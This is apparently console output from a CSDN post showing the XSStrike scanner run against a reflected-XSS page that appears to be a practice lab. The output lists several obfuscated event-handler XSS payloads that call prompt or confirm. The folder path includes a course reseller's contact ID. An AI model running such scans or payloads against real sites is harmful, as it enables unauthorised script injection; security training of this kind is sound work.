 C:\Windows\System32\cmd.e
(c) Microsoft Corporation。保留所有权利。
C:\Users\ \Desktop\xiaodi\80-tamper&xsstrike&分块【认准一手V：it1646,其他均为转卖盗版】\XSStrike-3.1.5\XSStrike-3.1.5
>python xsstrike.py -u  "http://8.134.186.5/pk/vul/xss/xss_reflected_get.php?message=1&submit=submit" --proxy
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: message
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <deTails%09oNpoInTeRenter+=+a=prompt,a()%0dx//
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <D3v%09oNmOuseoVEr%0d=%0d(prompt)``%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <details%0aoNpoinTereNTeR%09=%09(prompt)``%0dx//
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <detaIls%0aOntOggle%09=%09(confirm)()>
[!] Efficiency: 94
[!] Confidence: 10
CSDN @xiaojiesec